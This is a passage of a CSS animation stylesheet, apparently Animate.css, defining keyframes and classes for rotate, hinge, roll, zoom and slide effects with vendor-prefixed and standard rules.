  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
